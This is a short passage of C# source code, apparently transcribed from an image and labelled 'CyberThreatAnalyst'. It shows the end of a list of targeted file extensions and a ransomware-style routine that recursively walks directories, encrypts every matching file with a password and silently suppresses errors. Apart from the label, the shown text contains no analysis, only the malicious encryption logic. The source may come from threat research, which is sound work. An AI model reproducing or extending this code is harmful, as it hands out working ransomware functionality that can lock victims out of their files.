 ".cab",
".gzip",
".lzh",
".tar",
".uue",
".xz",
".z",
".001",
".json",
".mpeg",
".mp3",
".mpg",
".core",
".crproj",
".pdb",
".ico",
".pas",
".db",
".torrent"
};
string[] files = Directory.GetFiles(location);
string[] directories = Directory.GetDirectories(location);
for (int i = 0; i < files.Length; i++)
{
string extension = Path.GetExtension(files[i]);
bool flag = source.Contains(extension);
if (flag)
{
this.EncryptFile(files[i], password);
}
}
for (int j = 0; j < directories.Length; j++)
{
this.encryptDirectory(directories[j], password);
}
}
catch (Exception)
{
}
}
CyberThreatAnalyst